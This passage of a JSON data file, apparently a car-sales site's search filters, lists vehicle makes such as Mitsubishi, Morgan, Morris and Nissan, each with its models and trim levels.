Hatch","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Hatch","Value":"Hatch","Name":"Hatch","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Paceman","Value":"Paceman","Name":"Paceman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1499 GT","Value":"1499 GT","Name":"1499 GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_C Classic","Value":"C Classic","Name":"C Classic","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_C Exclusive","Value":"C Exclusive","Name":"C Exclusive","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_C Sport","Value":"C Sport","Name":"C Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Challenge 210 Edition","Value":"Challenge 210 Edition","Name":"Challenge 210 Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper Baker Street","Value":"Cooper Baker Street","Name":"Cooper Baker Street","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Bayswater","Value":"Cooper Bayswater","Name":"Cooper Bayswater","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Black Pack","Value":"Cooper Black Pack","Name":"Cooper Black Pack","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cooper Boardwalk Edition","Value":"Cooper Boardwalk Edition","Name":"Cooper Boardwalk Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cooper Bond Street","Value":"Cooper Bond Street","Name":"Cooper Bond Street","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cooper Business Edition","Value":"Cooper Business Edition","Name":"Cooper Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cooper Camden","Value":"Cooper Camden","Name":"Cooper Camden","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cooper Classic","Value":"Cooper Classic","Name":"Cooper Classic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cooper Exclusive","Value":"Cooper Exclusive","Name":"Cooper Exclusive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cooper Graphite","Value":"Cooper Graphite","Name":"Cooper Graphite","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cooper Hampton","Value":"Cooper Hampton","Name":"Cooper Hampton","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cooper Highgate","Value":"Cooper Highgate","Name":"Cooper Highgate","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cooper London 2012","Value":"Cooper London 2012","Name":"Cooper London 2012","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cooper Mayfair","Value":"Cooper Mayfair","Name":"Cooper Mayfair","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cooper Park Lane","Value":"Cooper Park Lane","Name":"Cooper Park Lane","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Cooper Pimlico","Value":"Cooper Pimlico","Name":"Cooper Pimlico","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Cooper Resolute Edition","Value":"Cooper Resolute Edition","Name":"Cooper Resolute Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Cooper S","Value":"Cooper S","Name":"Cooper S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Cooper S Bayswater","Value":"Cooper S Bayswater","Name":"Cooper S Bayswater","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Cooper S Boardwalk Edition","Value":"Cooper S Boardwalk Edition","Name":"Cooper S Boardwalk Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Cooper S Camden","Value":"Cooper S Camden","Name":"Cooper S Camden","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Cooper S Checkmate","Value":"Cooper S Checkmate","Name":"Cooper S Checkmate","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Cooper S Classic","Value":"Cooper S Classic","Name":"Cooper S Classic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Cooper S Collection Edition","Value":"Cooper S Collection Edition","Name":"Cooper S Collection Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Cooper S E","Value":"Cooper S E","Name":"Cooper S E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Cooper S E Classic","Value":"Cooper S E Classic","Name":"Cooper S E Classic","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Cooper S E Exclusive","Value":"Cooper S E Exclusive","Name":"Cooper S E Exclusive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Cooper S E Sport","Value":"Cooper S E Sport","Name":"Cooper S E Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Cooper S E Untamed Edition","Value":"Cooper S E Untamed Edition","Name":"Cooper S E Untamed Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Cooper S Exclusive","Value":"Cooper S Exclusive","Name":"Cooper S Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Cooper S Highgate","Value":"Cooper S Highgate","Name":"Cooper S Highgate","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Cooper S Level 1","Value":"Cooper S Level 1","Name":"Cooper S Level 1","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Cooper S Level 2","Value":"Cooper S Level 2","Name":"Cooper S Level 2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Cooper S Level 3","Value":"Cooper S Level 3","Name":"Cooper S Level 3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Cooper S Mayfair","Value":"Cooper S Mayfair","Name":"Cooper S Mayfair","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Cooper S Multitone Edition","Value":"Cooper S Multitone Edition","Name":"Cooper S Multitone Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Cooper S Park Lane","Value":"Cooper S Park Lane","Name":"Cooper S Park Lane","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Cooper S Resolute","Value":"Cooper S Resolute","Name":"Cooper S Resolute","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Cooper S Resolute Edition","Value":"Cooper S Resolute Edition","Name":"Cooper S Resolute Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Cooper S Seaside Edition","Value":"Cooper S Seaside Edition","Name":"Cooper S Seaside Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Cooper S Seven","Value":"Cooper S Seven","Name":"Cooper S Seven","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Cooper S Shadow Edition","Value":"Cooper S Shadow Edition","Name":"Cooper S Shadow Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Cooper S Sidewalk","Value":"Cooper S Sidewalk","Name":"Cooper S Sidewalk","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Cooper S Sport","Value":"Cooper S Sport","Name":"Cooper S Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Cooper S Works 210","Value":"Cooper S Works 210","Name":"Cooper S Works 210","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Cooper Seven","Value":"Cooper Seven","Name":"Cooper Seven","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Cooper Shadow Edition","Value":"Cooper Shadow Edition","Name":"Cooper Shadow Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Cooper Sidewalk","Value":"Cooper Sidewalk","Name":"Cooper Sidewalk","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Cooper Soho","Value":"Cooper Soho","Name":"Cooper Soho","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Cooper Untamed Edition","Value":"Cooper Untamed Edition","Name":"Cooper Untamed Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Cooper Untold Edition","Value":"Cooper Untold Edition","Name":"Cooper Untold Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_E Classic","Value":"E Classic","Name":"E Classic","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_E Exclusive","Value":"E Exclusive","Name":"E Exclusive","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_E Monochrome","Value":"E Monochrome","Name":"E Monochrome","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_E Sport","Value":"E Sport","Name":"E Sport","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_JCW","Value":"JCW","Name":"JCW","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_John Cooper Works","Value":"John Cooper Works","Name":"John Cooper Works","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_John Cooper Works GP II","Value":"John Cooper Works GP II","Name":"John Cooper Works GP II","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_John Cooper Works World Championship","Value":"John Cooper Works World Championship","Name":"John Cooper Works World Championship","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Monochrome","Value":"Monochrome","Name":"Monochrome","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_One Baker Street","Value":"One Baker Street","Name":"One Baker Street","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_One City Nav","Value":"One City Nav","Name":"One City Nav","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_One Classic","Value":"One Classic","Name":"One Classic","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_One Graphite","Value":"One Graphite","Name":"One Graphite","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_One Highgate","Value":"One Highgate","Name":"One Highgate","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_One Minimalist","Value":"One Minimalist","Name":"One Minimalist","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_One Pimlico","Value":"One Pimlico","Name":"One Pimlico","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_One Seven","Value":"One Seven","Name":"One Seven","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Paddy Hopkirk Edition","Value":"Paddy Hopkirk Edition","Name":"Paddy Hopkirk Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_S Classic","Value":"S Classic","Name":"S Classic","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_S Exclusive","Value":"S Exclusive","Name":"S Exclusive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SE Classic","Value":"SE Classic","Name":"SE Classic","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Sidewalk Edition","Value":"Sidewalk Edition","Name":"Sidewalk Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":86}],"Selected":false,"Counter":0,"Sort":76},{"Id":"Makes_Mitsubishi","Name":"Mitsubishi","Value":"Mitsubishi","Models":[{"Id":"Models_3000GT","Value":"3000GT","Name":"3000GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ASX","Value":"ASX","Name":"ASX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Airtrek","Value":"Airtrek","Name":"Airtrek","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Colt","Value":"Colt","Name":"Colt","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Colt Cabriolet","Value":"Colt Cabriolet","Name":"Colt Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Delica","Value":"Delica","Name":"Delica","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Eclipse Cross","Value":"Eclipse Cross","Name":"Eclipse Cross","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Grandis","Value":"Grandis","Name":"Grandis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Jeep","Value":"Jeep","Name":"Jeep","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_L200","Value":"L200","Name":"L200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Lancer","Value":"Lancer","Name":"Lancer","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Legnum","Value":"Legnum","Name":"Legnum","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Outlander","Value":"Outlander","Name":"Outlander","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Pajero","Value":"Pajero","Name":"Pajero","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Shogun","Value":"Shogun","Name":"Shogun","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Shogun Sport","Value":"Shogun Sport","Name":"Shogun Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Space Star","Value":"Space Star","Name":"Space Star","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i","Value":"i","Name":"i","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i-MiEV","Value":"i-MiEV","Name":"i-MiEV","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4h","Value":"4h","Name":"4h","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4hs","Value":"4hs","Name":"4hs","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4s","Value":"4s","Name":"4s","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_5h","Value":"5h","Name":"5h","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_5hs","Value":"5hs","Name":"5hs","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Animal","Value":"Animal","Name":"Animal","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Attivo","Value":"Attivo","Name":"Attivo","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Barbarian","Value":"Barbarian","Name":"Barbarian","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Hawk","Value":"Black Hawk","Name":"Black Hawk","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_CZ1","Value":"CZ1","Name":"CZ1","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CZ2","Value":"CZ2","Name":"CZ2","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CZ2 ClearTec","Value":"CZ2 ClearTec","Name":"CZ2 ClearTec","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CZC","Value":"CZC","Name":"CZC","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CZC3","Value":"CZC3","Name":"CZC3","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CZT","Value":"CZT","Name":"CZT","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Pro","Value":"Design Pro","Name":"Design Pro","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design SE","Value":"Design SE","Name":"Design SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic Safety","Value":"Dynamic Safety","Name":"Dynamic Safety","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Equippe","Value":"Equippe","Name":"Equippe","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Exceed","Value":"Exceed","Name":"Exceed","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exceed Safety","Value":"Exceed Safety","Name":"Exceed Safety","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FQ-320","Value":"FQ-320","Name":"FQ-320","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GS Ralliart","Value":"GS Ralliart","Name":"GS Ralliart","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GS2","Value":"GS2","Name":"GS2","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GS3","Value":"GS3","Name":"GS3","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GSE","Value":"GSE","Name":"GSE","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GSR Ralliart","Value":"GSR Ralliart","Name":"GSR Ralliart","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GX2","Value":"GX2","Name":"GX2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GX3","Value":"GX3","Name":"GX3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX3+","Value":"GX3+","Name":"GX3+","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX4","Value":"GX4","Name":"GX4","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX4S","Value":"GX4S","Name":"GX4S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX5","Value":"GX5","Name":"GX5","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GX5S","Value":"GX5S","Name":"GX5S","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Juro","Value":"Juro","Name":"Juro","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Keiko","Value":"Keiko","Name":"Keiko","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_MR","Value":"MR","Name":"MR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Ralliart","Value":"Ralliart","Name":"Ralliart","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SG2","Value":"SG2","Name":"SG2","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SG3","Value":"SG3","Name":"SG3","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SG4","Value":"SG4","Name":"SG4","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SG5","Value":"SG5","Name":"SG5","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Tommi Makinen","Value":"Tommi Makinen","Name":"Tommi Makinen","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Warrior","Value":"Warrior","Name":"Warrior","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_ZC","Value":"ZC","Name":"ZC","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_ZC-H","Value":"ZC-H","Name":"ZC-H","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_ZC-M","Value":"ZC-M","Name":"ZC-M","Counter":0,"Selected":false,"Sort":61}],"Selected":false,"Counter":0,"Sort":77},{"Id":"Makes_Mitsuoka","Name":"Mitsuoka","Value":"Mitsuoka","Models":[{"Id":"Models_Galue","Value":"Galue","Name":"Galue","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":78},{"Id":"Makes_MOKE","Name":"MOKE","Value":"MOKE","Models":[{"Id":"Models_Electric","Value":"Electric","Name":"Electric","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":79},{"Id":"Makes_Morgan","Name":"Morgan","Value":"Morgan","Models":[{"Id":"Models_4/4","Value":"4/4","Name":"4/4","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Plus Eight","Value":"Plus Eight","Name":"Plus Eight","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Plus Four","Value":"Plus Four","Name":"Plus Four","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Plus Six","Value":"Plus Six","Name":"Plus Six","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":80},{"Id":"Makes_Morris","Name":"Morris","Value":"Morris","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eight","Value":"Eight","Name":"Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Minor","Value":"Minor","Name":"Minor","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":81},{"Id":"Makes_Nissan","Name":"Nissan","Value":"Nissan","Models":[{"Id":"Models_280 ZX","Value":"280 ZX","Name":"280 ZX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_300 C","Value":"300 C","Name":"300 C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_300 ZX","Value":"300 ZX","Name":"300 ZX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_350Z","Value":"350Z","Name":"350Z","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_370 Z","Value":"370 Z","Name":"370 Z","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AD","Value":"AD","Name":"AD","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_ARIYA","Value":"ARIYA","Name":"ARIYA","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Almera","Value":"Almera","Name":"Almera","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Almera Tino","Value":"Almera Tino","Name":"Almera Tino","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Altima","Value":"Altima","Name":"Altima","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cube","Value":"Cube","Name":"Cube","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Elgrand","Value":"Elgrand","Name":"Elgrand","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Fairlady","Value":"Fairlady","Name":"Fairlady","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Figaro","Value":"Figaro","Name":"Figaro","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_GT-R","Value":"GT-R","Name":"GT-R","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Interstar","Value":"Interstar","Name":"Interstar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Juke","Value":"Juke","Name":"Juke","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Kubistar","Value":"Kubistar","Name":"Kubistar","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Leaf","Value":"Leaf","Name":"Leaf","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Micra","Value":"Micra","Name":"Micra","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Micra C+C","Value":"Micra C+C","Name":"Micra C+C","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Murano","Value":"Murano","Name":"Murano","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_NT100 Clipper","Value":"NT100 Clipper","Name":"NT100 Clipper","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_NV200","Value":"NV200","Name":"NV200","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_NV400","Value":"NV400","Name":"NV400","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Navara","Value":"Navara","Name":"Navara","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Note","Value":"Note","Name":"Note","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Pathfinder","Value":"Pathfinder","Name":"Pathfinder","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Patrol","Value":"Patrol","Name":"Patrol","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Pixo","Value":"Pixo","Name":"Pixo","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Primera","Value":"Primera","Name":"Primera","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Pulsar","Value":"Pulsar","Name":"Pulsar","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_QX","Value":"QX","Name":"QX","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Qashqai","Value":"Qashqai","Name":"Qashqai","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Qashqai+2","Value":"Qashqai+2","Name":"Qashqai+2","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_S-Cargo","Value":"S-Cargo","Name":"S-Cargo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Serena","Value":"Serena","Name":"Serena","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Silvia","Value":"Silvia","Name":"Silvia","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Skyline","Value":"Skyline","Name":"Skyline","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Stagea","Value":"Stagea","Name":"Stagea","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Sunny","Value":"Sunny","Name":"Sunny","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Terrano II","Value":"Terrano II","Name":"Terrano II","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Tiida","Value":"Tiida","Name":"Tiida","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Urvan","Value":"Urvan","Name":"Urvan","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X-Trail","Value":"X-Trail","Name":"X-Trail","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_e-NV200","Value":"e-NV200","Name":"e-NV200","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_10","Value":"10","Name":"10","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2.Zero","Value":"2.Zero","Name":"2.Zero","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_30","Value":"30","Name":"30","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Acenta","Value":"Acenta","Name":"Acenta","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Acenta Limited Edition","Value":"Acenta Limited Edition","Name":"Acenta Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Acenta Premium","Value":"Acenta Premium","Name":"Acenta Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Acenta R","Value":"Acenta R","Name":"Acenta R","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Acenta S","Value":"Acenta S","Name":"Acenta S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Acenta+","Value":"Acenta+","Name":"Acenta+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Activ Black","Value":"Activ Black","Name":"Activ Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active Luxury","Value":"Active Luxury","Name":"Active Luxury","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Aventura","Value":"Aventura","Name":"Aventura","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Aventura Explorer","Value":"Aventura Explorer","Name":"Aventura Explorer","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aventura Explorer Extreme","Value":"Aventura Explorer Extreme","Name":"Aventura Explorer 